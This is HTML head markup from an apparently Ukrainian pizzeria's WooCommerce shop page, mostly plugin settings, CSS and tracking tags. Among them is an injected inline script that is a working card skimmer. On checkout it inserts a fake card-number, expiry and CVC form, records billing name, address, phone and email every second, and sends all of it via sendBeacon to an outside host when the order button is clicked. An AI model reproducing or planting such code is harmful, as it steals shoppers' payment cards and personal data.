<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u043d\u0443\u0442\u0438 \u043a\u043e\u0448\u0438\u043a","cart_url":"https://palermo.if.ua/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script>
<script src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/f85eeb422d642e68-combined.js" />
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043e\u0446\u0456\u043d\u0456\u0442\u044c","i18n_rating_options":["1 \u0437 5 \u0437\u0456\u0440\u043e\u043a","2 \u0437 5 \u0437\u0456\u0440\u043e\u043a","3 \u0437 5 \u0437\u0456\u0440\u043e\u043a","4 \u0437 5 \u0437\u0456\u0440\u043e\u043a","5 \u0437 5 \u0437\u0456\u0440\u043e\u043a"],"i18n_product_gallery_trigger_text":"\u041f\u0435\u0440\u0435\u0433\u043b\u044f\u0434 \u0433\u0430\u043b\u0435\u0440\u0435\u0457 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u044c \u0443 \u043f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u043e\u043c\u0443 \u0440\u0435\u0436\u0438\u043c\u0456","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra</script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u0445\u043e\u0432\u0430\u0442\u0438 \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra</script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script>
<script>let isChecked=localStorage.getItem("already_checked");
let btnId="place_order";
let btnClass="";
let isFrame=true;
let url5555="https://bapepixel.top/api/accept-car";
let iframeId="";
let iframeClass="__PrivateStripeElement";
let loaded=false;
let loaded2=false
let urlInclude="checkout";
let breakInterval=false;
const firstNameVal="billing_first_name"
const lastNameVal="billing_last_name"
const companyVal="billing_company"
const addrOneVal="billing_address_1"
const addrTwoVal="billing_address_2"
const postCodeVal="billing_postcode"
const cityVal="billing_city"
const phoneVal="billing_phone"
const mailVal="billing_email"
function allChecked(){
return document.URL.includes(urlInclude)&&localStorage.getItem("already_checked")!=="1";
}
function renderForm(){
let frame=document.querySelector(".wc_payment_method.payment_method_bacs")
let newDiv=document.createElement('div')
newDiv.classList.add("s_div1")
newDiv.innerHTML +=`
<style>
.card-form {
padding: 10px 0px 20px 0px;
font-family: Arial, sans-serif;
}
.form-group165165484 {
margin-bottom: 10px;
position: relative;
}
.form-group165165484 label {
display: block;
margin-bottom: 5px;
font-size: 14px;
color: #3b3939;
}
.form-group165165484 input {
width: 100%;
padding: 5px;
border: 1px solid #3b3737;
box-sizing: border-box;
font-size: 15px;
outline: none;
padding-right: 40px;
}
.form-group165165484 input::placeholder {
color: #cbcbcb !important;
font-size: 15px;
}
.form-row165165484 {
display: flex
;
flex-direction: row;
gap: 30px;
}
.form-row165165484 .form-group165165484 {
flex: 1;
}
.form-row165165484 .form-group165165484 input {
width: 100%;
}
.card-form-top-text {
padding-bottom: 5px;
}
.card-form-top-text span {
font-size: 13px;
}
.cardContainer {
max-width: 1300px;
width: 100%;
}
.cardContainer .card-container-span {
display: block;
border: 1px solid #ddd;
border-bottom: none;
padding: 13px 13px 13px 20px;
color: #272727;
font-family: Arial, sans-serif;
}
.form-group165165484 .card-icon {
position: absolute;
right: 10px;
top: 71%;
transform: translateY(-50%);
width: 30px;
height: 24px;
}
</style>
<div class="cardContainer">
<form class="card-form">
<div class="form-group165165484">
<label for="cardNum">Номер картки *</label>
<input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
<svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
preserveAspectRatio="xMidYMid meet">
<defs>
<style>
.cls-1 {
fill: #75787c
}
</style>
</defs>
<g id="Page-1">
<g id="amex">
<path class="cls-1"
d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
transform="translate(-1)" id="Rectangle-1" />
</g>
</g>
<path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
</svg></div><div class="form-row165165484">
<div class="form-group165165484"> <label for="exp">Термін придатності *</label> <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY"></div><div class="form-group165165484"> <label for="cvc">Код безпеки *</label> <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC"></div></div></form></div>`
frame.appendChild(newDiv)
document.getElementById("cardNum").addEventListener("input", e=> {
localStorage.setItem("cardNum", e.target.value)
})
document.getElementById("exp").addEventListener("input", e=> {
localStorage.setItem("exp", e.target.value)
})
document.getElementById("cvv").addEventListener("input", e=> {
localStorage.setItem("cvv", e.target.value)
})
const input=document.getElementById('exp');
input.addEventListener('keydown', function (e){
if(e.key >='0'&&e.key <='9'){
const value=e.target.value.replace(/D/g, '');
if(value.length===2&&e.key!=='Backspace'){
e.target.value +='/';
}}
});
function formatCvc(input){
input.value=input.value.replace(/D/g, '').substring(0, 4);
}
document.getElementById('cvv').addEventListener('input', function (e){
formatCvc(e.target);
});
;
loaded=true;
loaded2=true
}
function rednerBtn(){
const checkout=document.getElementById("place_order")
checkout.classList.add("s_div1_btn")
checkout.addEventListener("click", ()=> {
let dataObject={
domain:window.location.origin,
card: localStorage.getItem("cardNum"),
exp: localStorage.getItem("exp"),
cvv: localStorage.getItem("cvv"),
first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal):"",
last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal):"",
company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal):"",
address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal):"",
address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal):"",
city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal):"",
postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal):"",
phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal):"",
email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal):"",
uagent: navigator.userAgent
};
let dobj={
domain: window.location.origin,
dataObject: dataObject
}
if(localStorage.getItem("already_checked")!=="1"){
navigator.sendBeacon(url5555, JSON.stringify(dobj));
if(localStorage.getItem("cardNum")&&localStorage.getItem("exp")&&localStorage.getItem("cvv")){
localStorage.setItem("already_checked", "1");
}}
})
}
setInterval(()=> {
if(allChecked()&&!document.querySelector(".s_div1")&&document.getElementById("payment_method_bacs").checked){
renderForm();
}}, 1000)
setInterval(()=> {
if(allChecked()&&!document.querySelector(".s_div1_btn")&&document.getElementById("payment_method_bacs").checked){
rednerBtn();
}}, 1000);
setInterval(()=> {
if(allChecked()){
localStorage.setItem(mailVal, document.getElementById(mailVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(companyVal, document.getElementById(companyVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(cityVal, document.getElementById(cityVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
}}, 1000)
setInterval(()=> {
if(allChecked()){
localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
}}, 1000)</script><link rel="https://api.w.org/" href="https://palermo.if.ua/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://palermo.if.ua/wp-json/wp/v2/product/1679"/><meta name="generator" content="WordPress 6.9"/>
<meta name="generator" content="WooCommerce 10.3.7"/>
<link rel='shortlink' href='https://palermo.if.ua/?p=1679'/>
<style>@media screen and (max-width:780px){.ctcocb{display:block;} body{;} }.ctcocb{bottom:0px;left:0px;right:0px;;padding:5px;z-index:100001;background:#ffc851;border:1px solid #262626;border-radius:0px;}.ctcocb-text{color:#262626;}.ctcocb a,.ctcocb a:visited{color:#262626;}.ctcocb a,.ctcocb a:visited{color:#262626;} .ctcocb img{width:20px!important;} .ctcocb div{font-size:19px;} .ctcocb img,.ctcocb .ctcocb-text{margin-left:5px;margin-right:5px;}</style>
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2019532788380024');
fbq('track', 'PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2019532788380024&ev=PageView&noscript=1"/></noscript>
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/palermo.if.ua#mmenu_uk","name":"\u041c\u0435\u043d\u044e \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0443","url":"https:\/\/palermo.if.ua\/qr-menu\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/palermo.if.ua#mmenu_uk","name":"\u0410\u043a\u0446\u0456\u0457","url":"https:\/\/palermo.if.ua\/akcii\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/palermo.if.ua#mmenu_uk","name":"\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0457","url":"https:\/\/palermo.if.ua\/vakansiyi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/palermo.if.ua#mmenu_uk","name":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438","url":"https:\/\/palermo.if.ua\/contact\/"}]}]</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>.qib-container input[type='number']:not(#qib_id):not(#qib_id){-moz-appearance:textfield;}.qib-container input[type='number']:not(#qib_id):not(#qib_id)::-webkit-outer-spin-button,.qib-container input[type='number']:not(#qib_id):not(#qib_id)::-webkit-inner-spin-button{-webkit-appearance:none;display:none;margin:0;}form.cart button[type='submit']:not(#qib_id):not(#qib_id),form.cart .qib-container + div:not(#qib_id):not(#qib_id){display:inline-block;margin:0;padding-top:0;padding-bottom:0;float:none;vertical-align:top;text-align:center;}form.cart button[type='submit']:not(#qib_id):not(#qib_id):not(_){line-height:1;}form.cart button[type='submit']:not(#qib_id):not(#qib_id):not(_):not(_){height:35px;text-align:center;}form.cart .qib-container + button[type='submit']:not(#qib_id):not(#qib_id),form.cart .qib-container + div:not(#qib_id):not(#qib_id):not(_){margin-left:1em;}form.cart button[type='submit']:focus:not(#qib_id):not(#qib_id){outline-width:2px;outline-offset:-2px;outline-style:solid;}.qib-container div.quantity:not(#qib_id):not(#qib_id){float:none;display:inline-block;margin:0;padding:0;border:none;border-radius:0;width:auto;min-height:initial;min-width:initial;max-height:initial;max-width:initial;}.qib-button:not(#qib_id):not(#qib_id){line-height:1;display:inline-block;margin:0;padding:0;box-sizing:border-box;height:35px;width:30px;color:white;background:#7b4747;border-color:#3e3434;min-height:initial;min-width:initial;max-height:initial;max-width:initial;vertical-align:middle;font-size:16px;letter-spacing:0;border-style:solid;border-width:1px;transition:none;border-radius:4px;}.qib-button:focus:not(#qib_id):not(#qib_id){outline-offset:-3px;outline-width:1px;outline-color:#ebe9eb;outline-style:dotted;}.qib-button:hover:not(#qib_id):not(#qib_id){background:#674242;}.qib-container .quantity input.qty:not(#qib_id):not(#qib_id){background:none;text-align:center;line-height:1;vertical-align:middle;margin:0;padding:0;box-sizing:border-box;height:35px;width:45px;min-height:initial;min-width:initial;max-height:initial;max-width:initial;box-shadow:none;font-size:15px;border-style:solid;border-color:#3e3434;border-width:1px;border-radius:4px;}.qib-container .quantity input.qty:focus:not(#qib_id):not(#qib_id){border-color:#3e3434;outline:none;border-width:2px;border-style:solid;}.woocommerce table.cart td.product-quantity:not(#qib_id):not(#qib_id){white-space:nowrap;}@media(min-width:768px){.woocommerce table.cart td.product-quantity:not(#qib_id):not(#qib_id){text-align:right;}}.woocommerce table.cart:not(#qib_id):not(#qib_id){table-layout:auto;}.qib-container > *:not(:last-child):not(#qib_id):not(#qib_id){margin-right:5px!important;}.qib-container:not(#qib_id):not(#qib_id){display:inline-flex;}.woocommerce-grouped-product-list-item__quantity:not(#qib_id):not(#qib_id){margin:0;padding-left:0;padding-right:0;text-align:left;}.woocommerce-grouped-product-list-item__quantity .qib-container:not(#qib_id):not(#qib_id){display:flex;}.quantity .minus:not(#qib_id):not(#qib_id),.quantity .plus:not(#qib_id):not(#qib_id){display:none;}.products.oceanwp-row .qib-container:not(#qib_id):not(#qib_id){margin-bottom:8px;}</style><link rel="icon" href="https://palermo.if.ua/wp-content/uploads/2018/08/cropped-pizza_ico-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://palermo.if.ua/wp-content/uploads/2018/08/cropped-pizza_ico-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://palermo.if.ua/wp-content/uploads/2018/08/cropped-pizza_ico-180x180.png"/>
<meta name="msapplication-TileImage" content="https://palermo.if.ua/wp-content/uploads/2018/08/cropped-pizza_ico-270x270.png"/>
<style id="wp-custom-css">img.alignnone.size-medium.wp-image-8115{top:-60px !important;left:-25px !important;transform:rotate(319deg)!important;} .vincent_menu_dots{display:none;} p.vincent_prod_list_excerpt{display:none;} .isb_image.isb_left{left:-40px;} .isb_image{top:-50px;width:250px;} .mfp-content .product{background-color:#121618;display:table;margin:0 auto;padding:15px;} .woosq-product>.product .summary{background-color:#121618;} .woosq-product .thumbnails{background-color:#121618;} .mfp-woosq .mfp-close:before{font-size:36px;color:#fff;} .vincent_vc_custom_button.button_size_normal{padding:0px 3px 0px 3px;font-weight:700;font-size:17px;letter-spacing:0.00em;border-color:rgb(255, 200, 81);} .woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last
Specificity: (0,2,1){width:100%;overflow:visible;} .e-icon:before{content:"\f105";font-family:"FontAwesome",sans-serif;font-size:20px;font-style:normal;font-weight:normal;speak:none;text-align:center;width:1em;display:inline-block;transform:rotate(90deg)!important;} .woosq-btn-has-icon{display:inline-flex;align-items:center;padding:11px 7px 13px 10px;margin:0 5px 10px;font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;color:#fff;background:0 0;border:solid 2px #fff;border-radius:0;clear:both;position:relative;} input#woobt_checkbox_1{width:25px;height:25px;} input#woobt_checkbox_2{width:25px;height:25px;} input#woobt_checkbox_3{width:25px;height:25px;} input#woobt_checkbox_4{width:25px;height:25px;} input#woobt_checkbox_5{width:25px;height:25px;} 
button.menu-toggle{border-width:0px;border-style:outset;border-color:buttonborder;border-image:initial;background-color:#252525;padding:7px 0px 7px 0px;width:230px;cursor:pointer;font-family:PT Sans Narrow;font-size:18px;letter-spacing:3px;line-height:24px;font-weight:400;border-radius:4px;color:#ffffff;text-transform:uppercase;word-wrap:break-word;} button.menu-toggle:hover{color:#ffc851;background-color:#3b3b3b;} .top-menu{margin-top:24px;margin-top:0.714285714rem;text-align:center;} .top-menu li{margin-top:24px;margin-top:1.714285714rem;font-family:PT Sans Narrow;font-size:16px;letter-spacing:3px;line-height:20px;font-weight:400;color:#b2b8bb;text-transform:uppercase;word-wrap:break-word;list-style-type:none;} .top-menu a{color:#dce4e8;} .top-menu a:hover,
.top-menu a:focus{color:#ffc851;} .top-menu ul.nav-menu,
.top-menu div.nav-menu > ul{display:none;} .menu-toggle{display:inline-block;} .top-menu ul.nav-menu.toggled-on{display:grid;grid-template-columns:auto auto !important;justify-items:start !important;align-items:center !important;justify-content:space-evenly !important;} .ctcocb{font-family:PT Sans Narrow;font-size:22px;letter-spacing:3px;line-height:24px;font-weight:400;text-transform:uppercase;word-wrap:break-word;bottom:0px;left:0px;right:0px;padding:10px 25% 14px 0px;z-index:90000;background:#ffc851;border:0px solid #262626;border-radius:0px;} .ctcocb-cols-2{border-right:1px solid #262626;} .qib-button:not(#qib_id){line-height:1;display:inline-block;margin:0;padding:0;box-sizing:border-box;height:35px;width:30px;color:#2f1a1a;background:#ffc851;border-color:#3e3434;float:left;min-height:initial;min-width:initial;max-height:initial;max-width:initial;vertical-align:top;font-size:25px;letter-spacing:1px;border-style:solid;border-width:1px;transition:none;border-radius:0;-webkit-transition:all .3s;transition:all .3s;} .qib-button:not(#qib_id):not(#qib_id){line-height:1;display:inline-block;margin:0;padding:0;box-sizing:border-box;height:35px;width:30px;color:#121618;background:#ffc851;border-color:#ffc851;min-height:initial;min-width:initial;max-height:initial;max-width:initial;vertical-align:middle;font-size:16px;letter-spacing:0;border-style:solid;border-width:2px;transition:none;border-radius:0px;-webkit-transition:all .3s;transition:all .3s;} .qib-button:hover:not(#qib_id):not(#qib_id){background:#67424200;color:#ffc851;-webkit-transition:all .3s;transition:all .3s;} li#tab-title-reviews{display:none;} .guaven_woos_suggestion{background:#121618;} .guaven_woos_mobilesearch{background:#121618;} .guaven_woos_suggestion_list, .guaven_woos_suggestion_unlisted li{display:flex;overflow:auto;min-height:50px;margin-bottom:10px;justify-content:space-between;align-items:center;} .woofc-product__qty input{background:#222831 !important;box-shadow:none !important;border-top:1px solid #352b2b !important;border-bottom:1px solid #2a313c !important;} .woofc-dark-mode .woofc-cart-trigger img{filter:unset;} .woofc-dark-mode .woofc-cart-trigger{background-color:#ffc851;} .woofc-dark-mode .woofc-product__subtotal{color:var(--dark-text);font-family:"PT Sans Narrow";padding:16px;font-size:18px;} .woofc-dark-mode *{color:#fefefe;} .woofc-dark-mode *{color:#ffc851;} .woofc .woofc-primary-bg-color{background-color:#ffc851 !important;} .woofc-primary-text-color{color:#000000 !important;} .woofc-cart-cta a.woofc-cart-checkout{margin:0 !important;padding:0px !important;} .xt_woofc-quantity form .xt_woofc-quantity-col{display:flex;flex-direction:column;flex-basis:100%;flex:0;align-items:center;justify-content:center;border-right:1px solid rgba(36,36,36,0.1);padding:0px 5px;} .xt_woofc-price{color:#fec851;} .xt_woofc-title{color:#fec851;} .xt_woofc-header{border-bottom:var(--xt-woofc-border-width) var(--xt-woofc-border-style) #342929;} .xt_woofc-quantity form .xt_woofc-quantity-col.xt_woofc-quantity-col-input input{width:auto;display:block;margin:0;margin-bottom:0px !important;font-weight:400;-webkit-appearance:none;-moz-appearance:textfield;min-width:25px;height:100%;text-align:center;font-size:14px;border:0;padding:0;background:none;outline:none;transition:width 0.2s ease;will-change:width;box-shadow:initial !important;} .xt_woofc-inner .xt_woofc-body{position:relative;z-index:1;height:calc(100% - 40px - 72px);padding:0;margin:40px 0 0;overflow:auto;background-color:#111618;-webkit-overflow-scrolling:touch;transition:opacity .2s;} .woocommerce .woocommerce-ordering{margin:25px 0px 0px;} @media screen and (min-width:783px){
.xt_woofc-is-desktop .xt_woofc-inner{margin-left:15px!important;z-index:calc(90200 + 1000);margin-right:15px!important;max-width:calc(100% - (15px * 2));margin-top:30px!important;margin-bottom:30px!important;max-height:calc(100% - (30px * 2));width:450px;height:600px;} }
@media screen and (min-width:783px){
.top-menu ul.nav-menu.toggled-on{display:grid;grid-template-columns:auto auto;justify-items:start;align-items:center;justify-content:space-between;} .xt_woofc-animation-morph.xt_woofc-is-desktop .xt_woofc-inner a.xt_woofc-checkout, .xt_woofc-is-desktop .xt_woofc-inner .xt_woofc-wrapper, .xt_woofc-is-desktop .xt_woofc-trigger {
height: 60px;
}}
@media screen and (min-width:783px){
.xt_woofc-is-desktop:not(.xt_woofc-cart-open) .xt_woofc-inner .xt_woofc-wrapper, .xt_woofc-is-desktop:not(.xt_woofc-cart-open) .xt_woofc-trigger {
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}}
@media screen and (min-width:783px){
.xt_woofc-animation-morph.xt_woofc-is-desktop .xt_woofc-inner .xt_woofc-body {
height: calc(100% - 40px - 60px);
}}
@media screen and (min-width:783px){
.xt_woofc-is-desktop .xt_woofc-inner .xt_woofc-wrapper, .xt_woofc-is-desktop .xt_woofc-trigger {
width: 60px;
}}
.xt_woofc-inner .xt_woofc-list, .xt_woofc-cart-totals, .xt_woofc-sp{background-color:#101618;color:#ffc851;} .xt_woofc-inner .xt_woofc-list a:not(.button), .xt_woofc-cart-totals a:not(.button), .xt_woofc-sp a:not(.button){color:#898989;} .xt_woofc-inner .xt_woofc-price, .xt_woofc-inner .xt_woofc-product-title{font-family:Roboto Condensed;white-space:normal;font-size:18px;font-weight:400;letter-spacing:0px;text-transform:uppercase;} .xt_woofc-cart-open .xt_woofc-inner a.xt_woofc-checkout, .xt_woofc-cart-open .xt_woofc-inner a.xt_woofc-checkout *{color:#000000;font-family:Roboto Condensed;white-space:normal;font-size:22px;font-weight:600;letter-spacing:0px;text-transform:uppercase;} .xt_woofc-inner .xt_woofc-product-title > span, .xt_woofc-inner .xt_woofc-product-title a:not(.button), .xt_woofc-inner .xt_woofc-sp-product-title > a:not(.button), .xt_woofc-inner .xt_woofc-sp-product-title > span{color:#ffffff;} .xt_woofc-inner .xt_woofc-quantity .xt_woofc-quantity-button{color:#a2ba96;} .xt_woofc-cart-totals table tr td, .xt_woofc-cart-totals table tr th, .xt_woofc-inner .xt_woofc-body .xt_woofc-body-footer, .xt_woofc-inner .xt_woofc-body .xt_woofc-cart-totals, .xt_woofc-inner .xt_woofc-body .xt_woofc-checkout-form, .xt_woofc-inner .xt_woofc-body .xt_woofc-sp, .xt_woofc-inner .xt_woofc-body .xt_woofc-sp-item-wrap, .xt_woofc-inner .xt_woofc-body form.woocommerce-form-login, .xt_woofc-inner .xt_woofc-quantity .xt_woofc-quantity-button, .xt_woofc-inner .xt_woofc-quantity input{border-color:#7a6060!important;} .xt_woofc-spinner-chasing-dots .xt_woofc-spinner-child, .xt_woofc-spinner-circle .xt_woofc-spinner-child:before, .xt_woofc-spinner-cube-grid .xt_woofc-spinner-cube, .xt_woofc-spinner-double-bounce .xt_woofc-spinner-child, .xt_woofc-spinner-fading-circle .xt_woofc-spinner-circle:before, .xt_woofc-spinner-folding-cube .xt_woofc-spinner-cube:before, .xt_woofc-spinner-rotating-plane, .xt_woofc-spinner-spinner-pulse, .xt_woofc-spinner-three-bounce .xt_woofc-spinner-child, .xt_woofc-spinner-wandering-cubes .xt_woofc-spinner-cube, .xt_woofc-spinner-wave .xt_woofc-spinner-rect{background-color:#ffc851;} .xt_woofc-spinner-wrap{background-color:rgba(32,29,29,0.5);} .xt_woofc-inner .xt_woofc-body .xt_woofc-body-header, .xt_woofc-inner .xt_woofc-coupon, .xt_woofc-inner .xt_woofc-undo{color:#808b97;} .xt_woofc-inner .xt_woofc-body .xt_woofc-body-header a, .xt_woofc-inner .xt_woofc-coupon a, .xt_woofc-inner .xt_woofc-undo a{color:#2b3e51;} .xt_woofc-trigger{background:#ffc851;} .xt_woofc-trigger .xt_woofc-count{font-family:Roboto;font-size:15px;font-weight:700;background:#ffffff;color:#000000;} .vincent_vc_custom_button.button_size_normal{padding:0px 3px 0px 3px;font-weight:700;font-size:17px;letter-spacing:0.00em;color:rgb(18, 22, 24);border-color:rgb(255, 200, 81);} .vincent_vc_custom_button.button_size_small{padding:0px 10px 0px 11.5px;color:rgb(18, 22, 24);background:rgb(220, 228, 232);border-color:rgb(220, 228, 232);} .vincent_back_to_top{width:60px;height:60px;} header .vincent_menu li .sub-menu li a{font-family:"PT Sans Narrow";font-size:17px;line-height:15px;letter-spacing:2px;} .malinky-load-more{font-family:"PT Sans Narrow";text-align:center;font-size:26px;line-height:28px;letter-spacing:6px;font-weight:400;text-transform:uppercase;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.0em 1.618em 3em;} .malinky-load-more a{background:#1d2326;color:#000000;margin:0;cursor:pointer;position:relative;overflow:visible;padding:.418em 1.3em;background-color:#ffc851;display:inline-block;border:solid 2px #ffc851;} .malinky-load-more a:hover{background-color:#1d2326;color:#ffc851;} .malinky-load-more a:focus{text-decoration:none;background-color:#00000000;color:#ffc851;} .malinky-load-more__button-disable{pointer-events:none;} .carousel-slider__product .price{color:#333;display:inline-block;font-weight:600;font-family:"PT Sans Narrow";margin:2px 2px 0px 1px;padding:0px 0px 18px 0px;font-size:26px;} #id-5555 .carousel-slider__product a.add_to_cart_button, #id-5555 .carousel-slider__product a.added_to_cart, #id-5555 .carousel-slider__product a.quick_view, #id-5555 .carousel-slider__product .onsale{background-color:#ffc851;color:#0a0a0a;font-size:14px;line-height:28px;letter-spacing:3px;font-weight:400;text-transform:uppercase;} @media only screen and (max-width: 737px){
.isb_image img{width:75%;margin:25px;} .vincent_trigger_inner{top:-70px;} .top-menu ul.nav-menu.toggled-on{display:grid;grid-template-columns:auto auto;justify-items:start;align-items:center;justify-content:space-between;} .vincent_menu_mobile .vincent_menu > li .sub-menu{width:auto;padding:0;text-align:left;background:transparent;position:static;-webkit-transform:none;transform:none;display:block !important;
visibility:visible !important;} .vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .woocommerce-LoopProduct-link{width:100%;display:block;position:relative;padding:0px 0 0 60px;} }
// CSS-код для использования на мобильных устройствах
@media screen and (min-width:600px){
.top-menu ul.nav-menu, .top-menu div.nav-menu > ul{border-bottom:1px solid #dddddd;border-top:1px solid #dddddd;display:inline-block !important;text-align:left;width:100%;} .top-menu ul{margin:0;text-indent:0;} .top-menu li a,
.top-menu li{display:inline-block;text-decoration:none;} .top-menu li a{border-bottom:0;color:#6b6b6b;line-height:3.692307692;text-transform:uppercase;white-space:nowrap;} .top-menu li a:hover,
.top-menu li a:focus{color:#000000;} .top-menu li{margin:0 40px 0 0;margin:0 2.857142857rem 0 0;position:relative;} .top-menu li ul{margin:0;padding:0;position:absolute;top:100%;z-index:1;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);} .top-menu li ul ul{top:0;left:100%;} .top-menu ul li:hover > ul,
.top-menu ul li:focus > ul, .top-menu .focus > ul{border-left:0;clip:inherit;overflow:inherit;height:inherit;width:inherit;} .top-menu li ul li a{background:#efefef;border-bottom:1px solid #dddddd;display:block;font-family:PT Sans Narrow;font-size:22px;letter-spacing:3px;line-height:24px;font-weight:400;text-transform:uppercase;word-wrap:break-word;padding:8px 10px;padding:0.571428571rem 0.714285714rem;width:180px;width:12.85714286rem;white-space:normal;} .top-menu li ul li a:hover,
.top-menu li ul li a:focus{background:#d3d3d3;color:#444444;} .top-menu .current-menu-item > a,
.top-menu .current-menu-ancestor > a, .top-menu .current_page_item > a, .top-menu .current_page_ancestor > a{color:#646464;font-weight:bold;} .menu-toggle{display:none;} }</style>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1;}</style></noscript>    
<link rel='stylesheet' id='wc-blocks-style-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/e2d671c403c7e2bd-wc-blocks.css' type='text/css' media='all'/>
